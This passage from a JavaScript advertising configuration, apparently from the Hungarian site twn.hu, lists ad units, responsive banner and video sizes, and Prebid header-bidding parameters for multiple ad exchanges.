"center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_cikk_rectangle_right_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[1000,200],sizes:[[300,250],[336,280],[300,600],[160,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:957114,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543961336',},},{bidder:'appnexus',params:{placementId:22569121,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'TWN_cikk_rectangle_right_1',adUnitElementId:'TWN_cikk_rectangle_right_1',environment:'desktop',},},{bidder:'sovrn',params:{tagid:'1066456',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169156,formatId:26949,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582436',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253268',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_nyito_normal_content_3',adUnit:'/22652647/TWN_nyito_normal_content_3',showAdWarning: 1,responsiveSizes:[[[0,0],[[640,360]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_normal_content_3',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_nyito_normal_content_2',adUnit:'/22652647/TWN_nyito_normal_content_2',showAdWarning: 1,responsiveSizes:[[[0,0],[[640,360]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_normal_content_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_nyito_normal_content_1',adUnit:'/22652647/TWN_nyito_normal_content_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[640,360]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_normal_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_nyito_rectangle_right_2',adUnit:'/22652647/TWN_nyito_rectangle_right_2',showAdWarning: 1,responsiveSizes:[[[1000,200],[[300,600],[160,600],[300,250],[336,280]]],[[0,0],[[300,250],[250,250],[300,100],[300,50]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_rectangle_right_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_nyito_rectangle_right_1',adUnit:'/22652647/TWN_nyito_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[300,600],[160,600],[300,250],[336,280]]],[[0,0],[[300,250],[250,250],[300,100],[300,50]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_rectangle_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_nyito_leaderboard_top_1',adUnit:'/22652647/TWN_nyito_leaderboard_top_1',showAdWarning: 1,responsiveSizes:[[[970,200],[[1190,500],[980,440],[970,250],[970,90],[728,90],[970,290],[1,1]]],[[728,200],[[728,90],[1,1]]],[[468,200],[[468,60],[468,90],[468,120],[320,100],[320,50],[336,280],[300,250],[1,1]]],[[336,200],["fluid",[336,280],[300,250],[320,100],[320,50],[300,50],[300,100],[1,1]]],[[0,0],["fluid",[320,50],[320,100],[300,100],[300,50],[300,250],[1,1]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_leaderboard_top_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_cikk_normal_content_3',adUnit:'/22652647/TWN_cikk_normal_content_3',showAdWarning: 1,responsiveSizes:[[[970,200],[[970,250],[970,90],[728,90],[640,480],[640,360]]],[[728,200],[[728,90],[640,480],[640,360]]],[[468,200],[[468,60],[468,90],[468,120],[320,100],[320,50],[336,280],[300,250]]],[[336,200],["fluid",[336,280],[300,250],[320,100],[320,50],[300,50],[300,100]]],[[0,0],["fluid",[320,50],[320,100],[300,100],[300,50],[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_cikk_normal_content_3',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_cikk_mobil_4',adUnit:'/22652647/Twn_cikk_mobil_4',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[336,280],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_cikk_mobil_4',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_cikk_mobil_5',adUnit:'/22652647/Twn_cikk_mobil_5',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[336,280],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_cikk_mobil_5',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'twn.hu_anchor',adUnit:'/22652647/twn.hu_anchor',showAdWarning: 1,responsiveSizes:[[[970,200],[[970,90],[728,90]]],[[728,200],[[728,90],[468,90]]],[[468,200],[[468,90],[320,50],[300,50]]],[[0,0],[[320,50],[300,50],[1,1]]]],container:false,refresh:true,maxRefresh:1,launchType:2,defaultSizes:[],placementData:{isDynamicUnit:false,},code:'twn.hu_anchor',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[320,50],[300,50],[1,1]],},{minViewPort:[468,200],sizes:[[468,90],[320,50],[300,50]],},{minViewPort:[728,200],sizes:[[728,90],[468,90]],},{minViewPort:[970,200],sizes:[[970,90],[728,90]],},],},},bids:[{bidder:'adf',params:{mid:2011629,},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6394504',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'sovrn',params:{tagid:'1260422',},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'twn.hu_anchor',adUnitElementId:'twn.hu_anchor',environment:'mobile',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'ogury',params:{assetKey:'OGY-79C78985D17D',adUnitId:'wm-hb-foot-twn-adsin-pwqtis4kbgrk87v',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_content_video',adUnit:'/22652647/TWN_content_video',showAdWarning:0,responsiveSizes:[[[0, 0], [[300, 250]]]],container:false,refresh:false,maxRefresh:0,launchType:0,video: true,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'ads-sticky-video',insertType:'div',insertClassList:[],insertStyleList:{},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_content_video',mediaTypes:{  video: {  context: 'instream', playerSize: [640, 360], mimes: ['video/mp4'], protocols: [1, 2, 3, 4, 5, 6], playbackmethod: [6], playback_method: 'auto_play_sound_off', skip: 0, minduration: 1, maxduration: 61, api: [1, 2], frameworks: [2], placement: 1, plcmt: 4, minbitrate: 10, maxbitrate: 9999, linearity: 1,},},bids:[{bidder:'adf',params:{mid:1986496,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'561222510',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6245367',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'criteo',params:{networkId:10142,video:{ skip: 0, playbackmethod: 6, placement: 1 },zoneId:1665325,},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'sovrn',params:{tagid:'1250692',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'3552064',video:{ language: "hu" },},},{bidder:'adagio',params:{organizationId:'1137',site:'twn_hu',placement:'TWN_content_video',adUnitElementId:'TWN_content_video',environment:'mobile',video:{ api: [2], playbackmethod: [3] },},},],},],isAdultSite:false,};